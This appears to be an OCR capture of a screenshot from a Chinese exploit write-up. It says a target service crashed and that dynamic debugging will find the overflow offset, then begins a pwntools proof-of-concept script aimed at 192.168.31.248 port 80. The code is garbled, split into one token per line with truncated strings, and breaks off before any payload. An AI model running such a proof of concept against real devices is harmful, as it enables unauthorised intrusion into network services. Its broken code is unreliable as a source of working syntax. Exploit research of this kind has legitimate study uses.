
成功crash，进行动态调试，先看一下偏移多少，poc如
下
import
import
from
 pwn 
import
*
li 
=
lambda
 x 
:
print
(
'\x1b[01;38;5;214
ll 
=
lambda
 x 
:
print
(
'\x1b[01;38;5;1m'
ip 
=
'192.168.31.248'
port 
=
80
r 
=
 socket
.
socket
(
socket
.
AF_INET
,
 socke